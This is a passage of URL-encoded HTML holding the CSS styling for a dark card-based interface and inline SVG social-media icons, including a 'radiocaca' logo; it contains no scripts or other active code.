31c2f48%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.btnsecondary%20%7B%0A%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20background%3A%20rgb%2833%2C%2036%2C%2041%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.card-custom%20%7B%0A%20%20%20%20%20%20%20%20background%3A%20rgb%2825%2C%2027%2C%2031%29%3B%0A%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20padding%3A%201px%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2024px%3B%0A%20%20%20%20%20%20%20%20font-size%3A%2014pt%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.card-item%20%7B%0A%20%20%20%20%20%20%20%20background%3A%20rgb%2833%2C%2036%2C%2041%29%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2020px%3B%0A%20%20%20%20%20%20%20%20border%3A%201px%20solid%20rgb%2844%2C%2047%2C%2054%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.combo-ellipse-container%20%7B%0A%20%20%20%20%20%20%20%20background-color%3A%20rgb%2825%2C%2027%2C%2031%29%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2016px%3B%0A%20%20%20%20%20%20%20%20padding%3A%2010px%208px%3B%0A%20%20%20%20%20%20%20%20width%3A%2030%25%3B%0A%20%20%20%20%20%20%20%20cursor%3A%20pointer%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.combo-ellipse-container%20img%20%7B%0A%20%20%20%20%20%20%20%20background-color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%20150px%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.item-arrow-separator%20%7B%0A%20%20%20%20%20%20%20%20background-color%3A%20rgb%2833%2C%2036%2C%2041%29%3B%0A%20%20%20%20%20%20%20%20border%3A%203px%20solid%20rgb%2825%2C%2027%2C%2031%29%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20%20%20%20%20height%3A%2035px%3B%0A%20%20%20%20%20%20%20%20width%3A%2035px%3B%0A%20%20%20%20%20%20%20%20margin%3A%20auto%3B%0A%20%20%20%20%20%20%20%20position%3Arelative%3B%0A%20%20%20%20%20%20%20%20margin-top%3A%20-14px%3B%0A%20%20%20%20%20%20%20%20margin-bottom%3A%20-32px%3B%0A%20%20%20%20%20%20%20%20z-index%3A%2099%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.item-value%20%7B%0A%20%20%20%20%20%20%20%20overflow%3A%20hidden%3B%0A%20%20%20%20%20%20%20%20width%3A%2060%25%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.alert%20%7B%0A%20%20%20%20%20%20%20%20border%3A%201px%20solid%20%23fd4146%3B%0A%20%20%20%20%20%20%20%20color%3A%20%23fd4146%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20font-size%3A%2016px%3B%0A%20%20%20%20font-weight%3A%20600%3B%0A%20%20%20%20letter-spacing%3A%200.1px%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.hiddenElement%20%7B%0A%20%20%20%20%20%20%20%20display%3A%20none%20%21important%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20@media%20screen%20and%20%28max-width%3A%20600px%29%20%7B%0A%20%20%20%20%20%20%20%20.hidden-on-mobile%20%7B%0A%20%20%20%20%20%20%20%20%20%20display%3A%20none%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.combo-ellipse-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20width%3A%2065%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.item-value%20%7B%0A%20%20%20%20%20%20%20%20%20%20width%3A%2035%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.item-value%20span%2C%20.item-value%20small%7B%0A%20%20%20%20%20%20%20%20%20%20font-size%3A%2010pt%20%21important%3B%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20@media%20screen%20and%20%28max-width%3A%201024px%29%20%7B%0A%20%20%20%20%20%20%20%20.hidden-on-mobile%20%7B%0A%20%20%20%20%20%20%20%20%20%20display%3A%20none%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.combo-ellipse-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20width%3A%2060%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.item-value%20%7B%0A%20%20%20%20%20%20%20%20%20%20width%3A%2040%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%09%09p%20%7B%0A%20%20%20%20margin-top%3A%200%3B%0A%20%20%20%20margin-bottom%3A%200rem%3B%0A%20%20%20%20font-family%3A%20%22Poppins%22%2Csans-serif%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0Aspan%20%7B%0A%20%20%20%20font-family%3A%20sans-serif%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0A.Footer_footerRight__2KSzU%20%7B%0A%20%20%20%20font-family%3A%20sans-serif%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0Ap%20%7B%0A%20%20%20%20margin-top%3A%200%3B%0A%20%20%20%20margin-bottom%3A%200rem%3B%0A%20%20%20%20font-family%3A%20sans-serif%3B%0A%7D%0A%0A%20%20%20%20%20%20%20%20.item-value%20span%2C%20.item-value%20small%7B%0A%20%20%20%20%20%20%20%20%20%20font-size%3A%2010pt%20%21important%3B%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%3C/style%3E%0A%3C/head%3E%0A%3Cbody%20class%3D%22%22%3E%0A%3Cdiv%20id%3D%22root%22%3E%0A%09%3Cdiv%20class%3D%22container%22%3E%0A%09%09%3Csvg%20style%3D%22position%3A%20absolute%3B%20width%3A%200px%3B%20height%3A%200px%3B%22%3E%3Csymbol%20id%3D%22discord%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M48.026%2017.2001C45.0354%2015.8278%2041.8284%2014.8168%2038.4752%2014.2378C38.4142%2014.2266%2038.3532%2014.2545%2038.3217%2014.3104C37.9093%2015.044%2037.4524%2016.001%2037.1325%2016.7532C33.526%2016.2132%2029.938%2016.2132%2026.4054%2016.7532C26.0854%2015.9843%2025.612%2015.044%2025.1977%2014.3104C25.1662%2014.2564%2025.1052%2014.2285%2025.0442%2014.2378C21.6929%2014.815%2018.4859%2015.826%2015.4934%2017.2001C15.4675%2017.2112%2015.4453%2017.2299%2015.4305%2017.2541C9.34751%2026.342%207.68111%2035.2065%208.49859%2043.9611C8.50229%2044.0039%208.52633%2044.0449%208.55963%2044.071C12.573%2047.0183%2016.4607%2048.8076%2020.2762%2049.9936C20.3372%2050.0123%2020.4019%2049.9899%2020.4408%2049.9396C21.3433%2048.7071%2022.1479%2047.4075%2022.8377%2046.0408C22.8784%2045.9608%2022.8396%2045.8658%2022.7564%2045.8342C21.4802%2045.3501%2020.2651%2044.7598%2019.0962%2044.0896C19.0037%2044.0356%2018.9963%2043.9034%2019.0814%2043.84C19.3274%2043.6557%2019.5734%2043.4639%2019.8083%2043.2703C19.8508%2043.235%2019.91%2043.2275%2019.9599%2043.2498C27.639%2046.7558%2035.9525%2046.7558%2043.541%2043.2498C43.5909%2043.2256%2043.6501%2043.2331%2043.6945%2043.2685C43.9294%2043.4621%2044.1754%2043.6557%2044.4232%2043.84C44.5083%2043.9034%2044.5027%2044.0356%2044.4103%2044.0896C43.2414%2044.7729%2042.0262%2045.3501%2040.7482%2045.8323C40.665%2045.864%2040.628%2045.9608%2040.6687%2046.0408C41.3734%2047.4056%2042.1779%2048.7052%2043.0638%2049.9378C43.1008%2049.9899%2043.1674%2050.0123%2043.2284%2049.9936C47.0624%2048.8076%2050.9501%2047.0183%2054.9635%2044.071C54.9986%2044.0449%2055.0208%2044.0058%2055.0245%2043.963C56.0029%2033.8417%2053.3858%2025.0498%2048.087%2017.2559C48.0741%2017.2299%2048.0519%2017.2112%2048.026%2017.2001ZM23.9845%2038.6305C21.6725%2038.6305%2019.7676%2036.5079%2019.7676%2033.9013C19.7676%2031.2946%2021.6356%2029.1721%2023.9845%2029.1721C26.3518%2029.1721%2028.2383%2031.3132%2028.2013%2033.9013C28.2013%2036.5079%2026.3333%2038.6305%2023.9845%2038.6305ZM39.5757%2038.6305C37.2638%2038.6305%2035.3588%2036.5079%2035.3588%2033.9013C35.3588%2031.2946%2037.2268%2029.1721%2039.5757%2029.1721C41.943%2029.1721%2043.8295%2031.3132%2043.7926%2033.9013C43.7926%2036.5079%2041.943%2038.6305%2039.5757%2038.6305Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22discord-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M48.026%2017.2001C45.0354%2015.8278%2041.8284%2014.8168%2038.4752%2014.2378C38.4142%2014.2266%2038.3532%2014.2545%2038.3217%2014.3104C37.9093%2015.044%2037.4524%2016.001%2037.1325%2016.7532C33.526%2016.2132%2029.938%2016.2132%2026.4054%2016.7532C26.0854%2015.9843%2025.612%2015.044%2025.1977%2014.3104C25.1662%2014.2564%2025.1052%2014.2285%2025.0442%2014.2378C21.6929%2014.815%2018.4859%2015.826%2015.4934%2017.2001C15.4675%2017.2112%2015.4453%2017.2299%2015.4305%2017.2541C9.34751%2026.342%207.68111%2035.2065%208.49859%2043.9611C8.50229%2044.0039%208.52633%2044.0449%208.55963%2044.071C12.573%2047.0183%2016.4607%2048.8076%2020.2762%2049.9936C20.3372%2050.0123%2020.4019%2049.9899%2020.4408%2049.9396C21.3433%2048.7071%2022.1479%2047.4075%2022.8377%2046.0408C22.8784%2045.9608%2022.8396%2045.8658%2022.7564%2045.8342C21.4802%2045.3501%2020.2651%2044.7598%2019.0962%2044.0896C19.0037%2044.0356%2018.9963%2043.9034%2019.0814%2043.84C19.3274%2043.6557%2019.5734%2043.4639%2019.8083%2043.2703C19.8508%2043.235%2019.91%2043.2275%2019.9599%2043.2498C27.639%2046.7558%2035.9525%2046.7558%2043.541%2043.2498C43.5909%2043.2256%2043.6501%2043.2331%2043.6945%2043.2685C43.9294%2043.4621%2044.1754%2043.6557%2044.4232%2043.84C44.5083%2043.9034%2044.5027%2044.0356%2044.4103%2044.0896C43.2414%2044.7729%2042.0262%2045.3501%2040.7482%2045.8323C40.665%2045.864%2040.628%2045.9608%2040.6687%2046.0408C41.3734%2047.4056%2042.1779%2048.7052%2043.0638%2049.9378C43.1008%2049.9899%2043.1674%2050.0123%2043.2284%2049.9936C47.0624%2048.8076%2050.9501%2047.0183%2054.9635%2044.071C54.9986%2044.0449%2055.0208%2044.0058%2055.0245%2043.963C56.0029%2033.8417%2053.3858%2025.0498%2048.087%2017.2559C48.0741%2017.2299%2048.0519%2017.2112%2048.026%2017.2001ZM23.9845%2038.6305C21.6725%2038.6305%2019.7676%2036.5079%2019.7676%2033.9013C19.7676%2031.2946%2021.6356%2029.1721%2023.9845%2029.1721C26.3518%2029.1721%2028.2383%2031.3132%2028.2013%2033.9013C28.2013%2036.5079%2026.3333%2038.6305%2023.9845%2038.6305ZM39.5757%2038.6305C37.2638%2038.6305%2035.3588%2036.5079%2035.3588%2033.9013C35.3588%2031.2946%2037.2268%2029.1721%2039.5757%2029.1721C41.943%2029.1721%2043.8295%2031.3132%2043.7926%2033.9013C43.7926%2036.5079%2041.943%2038.6305%2039.5757%2038.6305Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22instagram%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M23.6634%2012C17.2317%2012%2012%2017.2366%2012%2023.6699V40.3366C12%2046.7683%2017.2366%2052%2023.6699%2052H40.3366C46.7683%2052%2052%2046.7634%2052%2040.3301V23.6634C52%2017.2317%2046.7634%2012%2040.3301%2012H23.6634ZM43.6667%2018.6667C44.5867%2018.6667%2045.3333%2019.4133%2045.3333%2020.3333C45.3333%2021.2533%2044.5867%2022%2043.6667%2022C42.7467%2022%2042%2021.2533%2042%2020.3333C42%2019.4133%2042.7467%2018.6667%2043.6667%2018.6667ZM32%2022C37.515%2022%2042%2026.485%2042%2032C42%2037.515%2037.515%2042%2032%2042C26.485%2042%2022%2037.515%2022%2032C22%2026.485%2026.485%2022%2032%2022ZM32%2025.3333C30.2319%2025.3333%2028.5362%2026.0357%2027.286%2027.286C26.0357%2028.5362%2025.3333%2030.2319%2025.3333%2032C25.3333%2033.7681%2026.0357%2035.4638%2027.286%2036.714C28.5362%2037.9643%2030.2319%2038.6667%2032%2038.6667C33.7681%2038.6667%2035.4638%2037.9643%2036.714%2036.714C37.9643%2035.4638%2038.6667%2033.7681%2038.6667%2032C38.6667%2030.2319%2037.9643%2028.5362%2036.714%2027.286C35.4638%2026.0357%2033.7681%2025.3333%2032%2025.3333Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22instagram-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M23.6634%2012C17.2317%2012%2012%2017.2366%2012%2023.6699V40.3366C12%2046.7683%2017.2366%2052%2023.6699%2052H40.3366C46.7683%2052%2052%2046.7634%2052%2040.3301V23.6634C52%2017.2317%2046.7634%2012%2040.3301%2012H23.6634ZM43.6667%2018.6667C44.5867%2018.6667%2045.3333%2019.4133%2045.3333%2020.3333C45.3333%2021.2533%2044.5867%2022%2043.6667%2022C42.7467%2022%2042%2021.2533%2042%2020.3333C42%2019.4133%2042.7467%2018.6667%2043.6667%2018.6667ZM32%2022C37.515%2022%2042%2026.485%2042%2032C42%2037.515%2037.515%2042%2032%2042C26.485%2042%2022%2037.515%2022%2032C22%2026.485%2026.485%2022%2032%2022ZM32%2025.3333C30.2319%2025.3333%2028.5362%2026.0357%2027.286%2027.286C26.0357%2028.5362%2025.3333%2030.2319%2025.3333%2032C25.3333%2033.7681%2026.0357%2035.4638%2027.286%2036.714C28.5362%2037.9643%2030.2319%2038.6667%2032%2038.6667C33.7681%2038.6667%2035.4638%2037.9643%2036.714%2036.714C37.9643%2035.4638%2038.6667%2033.7681%2038.6667%2032C38.6667%2030.2319%2037.9643%2028.5362%2036.714%2027.286C35.4638%2026.0357%2033.7681%2025.3333%2032%2025.3333Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22telegram%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M51.9322%2016.6628L44.6472%2045.3023C44.3045%2046.6511%2042.7189%2047.346%2041.4189%2046.7055L32.2052%2042.1686L27.8486%2048.9673C26.6631%2050.8204%2023.6635%2050.0166%2023.6635%2047.8499V40.2744C23.6635%2039.6887%2023.9204%2039.13%2024.3633%2038.7213L42.3189%2022.3714C42.3046%2022.1671%2042.076%2021.9901%2041.8477%2022.1397L20.4214%2036.364L13.2223%2032.8216C11.5369%2031.9904%2011.6083%2029.6604%2013.3508%2028.9385L48.8474%2014.1831C50.5471%2013.4745%2052.3757%2014.9325%2051.9328%2016.6627L51.9322%2016.6628Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22telegram-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M51.9322%2016.6628L44.6472%2045.3023C44.3045%2046.6511%2042.7189%2047.346%2041.4189%2046.7055L32.2052%2042.1686L27.8486%2048.9673C26.6631%2050.8204%2023.6635%2050.0166%2023.6635%2047.8499V40.2744C23.6635%2039.6887%2023.9204%2039.13%2024.3633%2038.7213L42.3189%2022.3714C42.3046%2022.1671%2042.076%2021.9901%2041.8477%2022.1397L20.4214%2036.364L13.2223%2032.8216C11.5369%2031.9904%2011.6083%2029.6604%2013.3508%2028.9385L48.8474%2014.1831C50.5471%2013.4745%2052.3757%2014.9325%2051.9328%2016.6627L51.9322%2016.6628Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22twitter%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M54%2018.0238C52.4517%2018.7085%2050.7921%2019.1683%2049.0475%2019.377C50.8282%2018.314%2052.1964%2016.6314%2052.838%2014.6293C51.1751%2015.6108%2049.3257%2016.3249%2047.365%2016.7097C45.7938%2015.0402%2043.5548%2014%2041.0769%2014C36.3175%2014%2032.4583%2017.8412%2032.4583%2022.5823C32.4583%2023.2541%2032.5368%2023.9095%2032.6841%2024.5388C25.5221%2024.1801%2019.1751%2020.7628%2014.9231%2015.5684C14.18%2016.8401%2013.7578%2018.314%2013.7578%2019.8857C13.7578%2022.8628%2015.2766%2025.4909%2017.5908%2027.0333C16.1768%2026.9876%2014.8478%2026.5996%2013.6858%2025.9572C13.6858%2025.9931%2013.6858%2026.029%2013.6858%2026.0648C13.6858%2030.2256%2016.6579%2033.6918%2020.5957%2034.4841C19.8756%2034.6798%2019.1129%2034.7841%2018.3273%2034.7841C17.7709%2034.7841%2017.2308%2034.7319%2016.7038%2034.6276C17.8036%2038.0351%2020.9853%2040.5231%2024.7529%2040.5915C21.8069%2042.8936%2018.0917%2044.2632%2014.0524%2044.2632C13.3552%2044.2632%2012.671%2044.224%2012%2044.1425C15.8101%2046.5816%2020.3404%2048%2025.2079%2048C41.0573%2048%2049.725%2034.9211%2049.725%2023.5801C49.725%2023.2084%2049.7152%2022.8334%2049.7021%2022.4682C51.3846%2021.2585%2052.8445%2019.7455%2054%2018.0238Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22twitter-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M54%2018.0238C52.4517%2018.7085%2050.7921%2019.1683%2049.0475%2019.377C50.8282%2018.314%2052.1964%2016.6314%2052.838%2014.6293C51.1751%2015.6108%2049.3257%2016.3249%2047.365%2016.7097C45.7938%2015.0402%2043.5548%2014%2041.0769%2014C36.3175%2014%2032.4583%2017.8412%2032.4583%2022.5823C32.4583%2023.2541%2032.5368%2023.9095%2032.6841%2024.5388C25.5221%2024.1801%2019.1751%2020.7628%2014.9231%2015.5684C14.18%2016.8401%2013.7578%2018.314%2013.7578%2019.8857C13.7578%2022.8628%2015.2766%2025.4909%2017.5908%2027.0333C16.1768%2026.9876%2014.8478%2026.5996%2013.6858%2025.9572C13.6858%2025.9931%2013.6858%2026.029%2013.6858%2026.0648C13.6858%2030.2256%2016.6579%2033.6918%2020.5957%2034.4841C19.8756%2034.6798%2019.1129%2034.7841%2018.3273%2034.7841C17.7709%2034.7841%2017.2308%2034.7319%2016.7038%2034.6276C17.8036%2038.0351%2020.9853%2040.5231%2024.7529%2040.5915C21.8069%2042.8936%2018.0917%2044.2632%2014.0524%2044.2632C13.3552%2044.2632%2012.671%2044.224%2012%2044.1425C15.8101%2046.5816%2020.3404%2048%2025.2079%2048C41.0573%2048%2049.725%2034.9211%2049.725%2023.5801C49.725%2023.2084%2049.7152%2022.8334%2049.7021%2022.4682C51.3846%2021.2585%2052.8445%2019.7455%2054%2018.0238Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22medium%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M22.4667%2020C20.8295%2020%2019.2084%2020.3104%2017.6959%2020.9134C16.1834%2021.5165%2014.809%2022.4004%2013.6514%2023.5147C12.4938%2024.629%2011.5755%2025.9519%2010.949%2027.4078C10.3225%2028.8637%2010%2030.4241%2010%2032C10%2033.5759%2010.3225%2035.1363%2010.949%2036.5922C11.5755%2038.0481%2012.4938%2039.371%2013.6514%2040.4853C14.809%2041.5996%2016.1834%2042.4835%2017.6959%2043.0866C19.2084%2043.6896%2020.8295%2044%2022.4667%2044C24.1038%2044%2025.7249%2043.6896%2027.2375%2043.0866C28.75%2042.4835%2030.1243%2041.5996%2031.2819%2040.4853C32.4396%2039.371%2033.3579%2038.0481%2033.9844%2036.5922C34.6109%2035.1363%2034.9333%2033.5759%2034.9333%2032C34.9333%2030.4241%2034.6109%2028.8637%2033.9844%2027.4078C33.3579%2025.9519%2032.4396%2024.629%2031.2819%2023.5147C30.1243%2022.4004%2028.75%2021.5165%2027.2375%2020.9134C25.7249%2020.3104%2024.1038%2020%2022.4667%2020ZM42.2667%2021.4118C41.4962%2021.4118%2040.7334%2021.6856%2040.0216%2022.2177C39.3098%2022.7499%2038.6631%2023.5298%2038.1183%2024.513C37.5735%2025.4962%2037.1414%2026.6634%2036.8466%2027.9481C36.5517%2029.2327%2036.4%2030.6095%2036.4%2032C36.4%2033.3905%2036.5517%2034.7673%2036.8466%2036.0519C37.1414%2037.3366%2037.5735%2038.5038%2038.1183%2039.487C38.6631%2040.4702%2039.3098%2041.2501%2040.0216%2041.7823C40.7334%2042.3144%2041.4962%2042.5882%2042.2667%2042.5882C43.0371%2042.5882%2043.8%2042.3144%2044.5117%2041.7823C45.2235%2041.2501%2045.8703%2040.4702%2046.415%2039.487C46.9598%2038.5038%2047.3919%2037.3366%2047.6868%2036.0519C47.9816%2034.7673%2048.1333%2033.3905%2048.1333%2032C48.1333%2030.6095%2047.9816%2029.2327%2047.6868%2027.9481C47.3919%2026.6634%2046.9598%2025.4962%2046.415%2024.513C45.8703%2023.5298%2045.2235%2022.7499%2044.5117%2022.2177C43.8%2021.6856%2043.0371%2021.4118%2042.2667%2021.4118ZM51.8%2022.8235C51.2165%2022.8235%2050.6569%2023.7903%2050.2444%2025.5113C49.8318%2027.2322%2049.6%2029.5662%2049.6%2032C49.6%2034.4338%2049.8318%2036.7678%2050.2444%2038.4887C50.6569%2040.2097%2051.2165%2041.1765%2051.8%2041.1765C52.3835%2041.1765%2052.9431%2040.2097%2053.3556%2038.4887C53.7682%2036.7678%2054%2034.4338%2054%2032C54%2029.5662%2053.7682%2027.2322%2053.3556%2025.5113C52.9431%2023.7903%2052.3835%2022.8235%2051.8%2022.8235Z%22%3E%3C/path%3E%3C/symbol%3E%3Csymbol%20id%3D%22medium-fill%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M22.4667%2020C20.8295%2020%2019.2084%2020.3104%2017.6959%2020.9134C16.1834%2021.5165%2014.809%2022.4004%2013.6514%2023.5147C12.4938%2024.629%2011.5755%2025.9519%2010.949%2027.4078C10.3225%2028.8637%2010%2030.4241%2010%2032C10%2033.5759%2010.3225%2035.1363%2010.949%2036.5922C11.5755%2038.0481%2012.4938%2039.371%2013.6514%2040.4853C14.809%2041.5996%2016.1834%2042.4835%2017.6959%2043.0866C19.2084%2043.6896%2020.8295%2044%2022.4667%2044C24.1038%2044%2025.7249%2043.6896%2027.2375%2043.0866C28.75%2042.4835%2030.1243%2041.5996%2031.2819%2040.4853C32.4396%2039.371%2033.3579%2038.0481%2033.9844%2036.5922C34.6109%2035.1363%2034.9333%2033.5759%2034.9333%2032C34.9333%2030.4241%2034.6109%2028.8637%2033.9844%2027.4078C33.3579%2025.9519%2032.4396%2024.629%2031.2819%2023.5147C30.1243%2022.4004%2028.75%2021.5165%2027.2375%2020.9134C25.7249%2020.3104%2024.1038%2020%2022.4667%2020ZM42.2667%2021.4118C41.4962%2021.4118%2040.7334%2021.6856%2040.0216%2022.2177C39.3098%2022.7499%2038.6631%2023.5298%2038.1183%2024.513C37.5735%2025.4962%2037.1414%2026.6634%2036.8466%2027.9481C36.5517%2029.2327%2036.4%2030.6095%2036.4%2032C36.4%2033.3905%2036.5517%2034.7673%2036.8466%2036.0519C37.1414%2037.3366%2037.5735%2038.5038%2038.1183%2039.487C38.6631%2040.4702%2039.3098%2041.2501%2040.0216%2041.7823C40.7334%2042.3144%2041.4962%2042.5882%2042.2667%2042.5882C43.0371%2042.5882%2043.8%2042.3144%2044.5117%2041.7823C45.2235%2041.2501%2045.8703%2040.4702%2046.415%2039.487C46.9598%2038.5038%2047.3919%2037.3366%2047.6868%2036.0519C47.9816%2034.7673%2048.1333%2033.3905%2048.1333%2032C48.1333%2030.6095%2047.9816%2029.2327%2047.6868%2027.9481C47.3919%2026.6634%2046.9598%2025.4962%2046.415%2024.513C45.8703%2023.5298%2045.2235%2022.7499%2044.5117%2022.2177C43.8%2021.6856%2043.0371%2021.4118%2042.2667%2021.4118ZM51.8%2022.8235C51.2165%2022.8235%2050.6569%2023.7903%2050.2444%2025.5113C49.8318%2027.2322%2049.6%2029.5662%2049.6%2032C49.6%2034.4338%2049.8318%2036.7678%2050.2444%2038.4887C50.6569%2040.2097%2051.2165%2041.1765%2051.8%2041.1765C52.3835%2041.1765%2052.9431%2040.2097%2053.3556%2038.4887C53.7682%2036.7678%2054%2034.4338%2054%2032C54%2029.5662%2053.7682%2027.2322%2053.3556%2025.5113C52.9431%2023.7903%2052.3835%2022.8235%2051.8%2022.8235Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M0%200V-2H-2V0H0ZM64%200H66V-2H64V0ZM64%2064V66H66V64H64ZM0%2064H-2V66H0V64ZM0%202H64V-2H0V2ZM62%200V64H66V0H62ZM64%2062H0V66H64V62ZM2%2064V0H-2V64H2Z%22%3E%3C/path%3E%3C/symbol%3E%3C/svg%3E%3Csvg%20style%3D%22position%3A%20absolute%3B%20width%3A%200px%3B%20height%3A%200px%3B%22%3E%3Csymbol%20id%3D%22radiocaca%22%20viewBox%3D%220%200%2036%2040%22%3E%3Cpath%20d%3D%22M30.6676%2022.1556C30.6676%2022.1029%2030.6756%2022.0514%2030.681%2021.9987C29.2966%2020.9104%2027.5661%2020.3768%2025.819%2020.4998C24.0719%2020.6226%2022.4304%2021.3933%2021.2073%2022.6651C19.9844%2023.9368%2019.265%2025.6206%2019.1868%2027.3956C19.1085%2029.1707%2019.6766%2030.913%2020.7827%2032.2904C26.1032%2030.6668%2030.1689%2026.7435%2030.6676%2022.1556Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M13.0938%2023.3461C13.0917%2024.8807%2013.39%2026.4002%2013.9712%2027.8169C14.5524%2029.2335%2015.4048%2030.5191%2016.4794%2031.599C17.2264%2031.7703%2017.9886%2031.8634%2018.7542%2031.8764C17.5059%2030.2077%2016.9013%2028.1337%2017.0546%2026.0444C17.2078%2023.9552%2018.1082%2021.9948%2019.5863%2020.532C21.0645%2019.0691%2023.0185%2018.2047%2025.0809%2018.1013C27.1432%2017.9979%2029.1717%2018.6627%2030.7848%2019.9705C30.762%2017.0063%2030.0033%2014.8294%2029.294%2013.425C29.1218%2013.0869%2028.9472%2012.7824%2028.7752%2012.5064C27.0344%2011.8166%2025.1541%2011.5678%2023.2971%2011.7812C21.4402%2011.9948%2019.6625%2012.6644%2018.118%2013.732C16.5735%2014.7995%2015.3089%2016.233%2014.4334%2017.9083C13.558%2019.5835%2013.0981%2021.4501%2013.0938%2023.3461Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M6.02066%2010.4528C3.49002%2012.1344%201.56479%2014.6028%200.533543%2017.4881C0.301734%2018.169%200.123465%2018.8675%204.75699e-05%2019.577C4.75699e-05%2019.7123%204.75699e-05%2019.8476%204.75699e-05%2019.9828C-0.00826779%2023.7552%201.07375%2027.4474%203.11233%2030.6021C4.42718%2031.3786%208.11555%2033.0684%2015.3803%2033.0915C17.3081%2033.0983%2019.2255%2032.8012%2021.0634%2032.2108C20.4109%2032.3129%2019.7515%2032.3631%2019.0912%2032.3609C16.0057%2032.3532%2013.0374%2031.1606%2010.783%2029.0229C8.52884%2026.8854%207.15564%2023.9612%206.93958%2020.8383C6.72353%2017.7153%207.68067%2014.6251%209.61859%2012.189C11.5565%209.75287%2014.3315%208.15136%2017.3857%207.70641C17.1724%207.70641%2016.9497%207.69824%2016.719%207.69824C13.7147%207.69824%209.42894%208.17718%206.02066%2010.4528Z%22%3E%3C/path%3E%3Cpath%20d%3D%22M7.90862%204.2374C1.28813%209.19729%200.222599%2015.855%200.0546875%2018.155C0.247837%2017.5202%200.482564%2016.8992%200.757409%2016.2961C1.17186%2015.334%201.70463%2014.429%202.34287%2013.6024C3.32525%2012.2851%204.52427%2011.1495%205.88711%2010.2458C6.39742%209.90731%206.9293%209.60358%207.47929%209.33661C10.2689%207.90112%2013.3466%207.50475%2015.9334%207.46682C17.2065%207.42904%2018.4807%207.47878%2019.7471%207.61562C20.6806%207.69148%2021.3686%207.75771%2021.6713%207.71307C23.5301%207.44